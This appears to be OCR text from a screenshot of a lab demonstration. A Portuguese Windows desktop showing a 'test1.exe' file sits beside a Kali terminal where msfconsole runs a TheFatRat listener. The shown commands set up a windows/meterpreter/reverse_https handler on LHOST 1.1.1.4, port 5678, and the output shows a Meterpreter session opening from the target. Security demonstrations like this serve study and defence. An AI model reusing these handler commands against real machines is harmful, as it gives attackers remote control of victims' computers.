 Reciclagem
Uplay
CCleaner
Mozilla Firefox
R@1n.txt
VLC media
player
desktop.ini
ASIO4ALL v2
Instructio...
Tcpview
VirtualDJ PRO
Full
Cyberduck
Disco Amovível (J:)
Computador
Organizar
Abrir
Grava
Computador
W7 (C:)
C (D:)
clips (E:)
d (F:)
Unidade de DVD
WD (H:)
Disco Local (I:)
Disco Amovível (J
XP_Multi_Sessi
Tamanho
2 KB
512 KB
512 KB
152 KB
test1.exe
Aplicação
Data mod
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address)
Port
22
Connection type:
Raw
Telnet
Rlogin
SSH
Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always
Never
Only on clean exit
About
Open
Cancel
Iniciar
PT
10:25
14-07-2017
Menu de aplicações
Consola
msfconsole
1.1.1.4
[listeners - Gestor de fic...
11:17
root
msfconsole
=[ metasploit v4.14.25-dev-56fbf4c ]
+ -- --=[ 1659 exploits - 950 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/TheFatRat/config/listeners/test0.rc for ERB directives.
resource (/opt/TheFatRat/config/listeners/test0.rc)> use exploit/multi/handler
resource (/opt/TheFatRat/config/listeners/test0.rc)> set PAYLOAD windows/meterpr
eter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/opt/TheFatRat/config/listeners/test0.rc)> set LHOST 1.1.1.4
LHOST => 1.1.1.4
resource (/opt/TheFatRat/config/listeners/test0.rc)> set LPORT 5678
LPORT => 5678
resource (/opt/TheFatRat/config/listeners/test0.rc)> exploit
[*] Started HTTPS reverse handler on https://1.1.1.4:5678
[*] Starting the payload handler...
[*] https://1.1.1.4:5678 handling request from 1.1.1.2; (UUID: dyujvcuv) Staging
x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (1.1.1.4:5678 -> 1.1.1.2:49348) at 2017-07-14 1
1:17:50 +0100
meterpreter >
Unidade d...
Unidade d...